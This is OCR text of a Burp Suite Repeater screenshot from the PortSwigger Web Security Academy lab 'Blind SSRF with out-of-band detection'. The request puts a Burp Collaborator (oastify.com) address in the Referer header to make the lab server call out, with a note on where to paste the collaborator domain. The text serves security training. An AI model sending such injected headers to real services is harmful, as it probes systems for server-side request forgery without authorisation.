 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
8 × +
Send Cancel < > Target: https://0a6a0036045fc7588146a8ae00dc001e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /product?productId=1 HTTP/2
2 Host: 0a6a0036045fc7588146a8ae00dc001e.web-security-academy.net
3 Cookie: session=P4Hl46GuH0U8Prnn12BX1uZ7u4RXCHm9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://x97dbd768bhjh5mbyvyn3dxlico3ct0i.oastify.com
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Give the burp collaborator here
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4032
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with out-of-band detection
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/ssrf/blind/lab-out-
of-band-detection'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 4,140 bytes | 412 millis
Event log (16) All issues (256) Memory: 381.6MB